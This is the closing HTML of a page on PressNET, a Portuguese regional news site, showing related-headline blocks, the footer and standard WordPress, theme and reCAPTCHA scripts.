                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2025, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/27/eleicoes-europeias-2019-ps-vence-eleicoes/"  rel="bookmark" class="td-image-wrap " title="Eleições Europeias 2019 &#8211; PS vence eleições" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-105-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/noticia-105-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/05/noticia-105-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Eleições Europeias 2019 &#8211; PS vence eleições" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/27/eleicoes-europeias-2019-ps-vence-eleicoes/"  rel="bookmark" title="Eleições Europeias 2019 &#8211; PS vence eleições">Eleições Europeias 2019 &#8211; PS vence eleições</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-27T08:14:18+00:00" >May 27, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/06/13/restricoes-a-circulacao-durante-a-pandemia-foram-descoordenadas-e-incoerentes/"  rel="bookmark" class="td-image-wrap " title="Restrições à circulação durante a pandemia foram descoordenadas e incoerentes" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/braga-deserta-8-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/braga-deserta-8-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/braga-deserta-8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Restrições à circulação durante a pandemia foram descoordenadas e incoerentes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/06/13/restricoes-a-circulacao-durante-a-pandemia-foram-descoordenadas-e-incoerentes/"  rel="bookmark" title="Restrições à circulação durante a pandemia foram descoordenadas e incoerentes">Restrições à circulação durante a pandemia foram descoordenadas e incoerentes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T19:11:49+00:00" >June 13, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 693a68d8e2486
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202550" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"22120\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "22120" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[10.1,50.2],"today_humidity":86,"today_wind_speed":[1.1,0.7],"today_min":[10.1,50.2],"today_max":[10.1,50.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1765432800,"day_name":"Thu","day_temp":[13,56],"owm_day_index":0},{"timestamp":1765497600,"day_name":"Fri","day_temp":[11,52],"owm_day_index":6},{"timestamp":1765584000,"day_name":"Sat","day_temp":[16,62],"owm_day_index":14},{"timestamp":1765670400,"day_name":"Sun","day_temp":[16,61],"owm_day_index":22},{"timestamp":1765756800,"day_name":"Mon","day_temp":[12,54],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22120]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"22120":291}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fEMbksPm_3P2e2VTO1YIGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765435613209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>